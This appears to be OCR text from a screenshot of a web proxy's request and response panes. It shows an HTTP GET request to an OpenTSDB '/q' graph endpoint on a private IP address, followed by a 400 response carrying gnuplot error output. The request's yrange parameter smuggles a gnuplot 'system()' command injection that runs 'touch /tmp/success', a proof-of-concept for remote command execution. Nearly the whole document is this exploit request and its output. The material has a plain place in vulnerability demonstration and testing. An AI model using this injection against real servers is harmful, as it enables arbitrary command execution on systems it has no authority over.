 Request
Pretty Raw \n Actions
1 GET /q?start=2000/10/21-00:00:00&m=sum:sys.cpu.nice&o=&ylabel=&xrange=10:10&yrange=
[0:system(%27touch%20/tmp/success%27)]&wxh=1516x644&style=linespoint&baba=lala&grid=t&json HTTP/1.1
2 Host: 192.168.1.162:4242
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8
9
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json
3
4 {
"err":"<pre>Gnuplot stderr:\n\"/tmp/opentsdb/d08762d7.gnuplot\" line 13: Can't plot with an empty y range!
}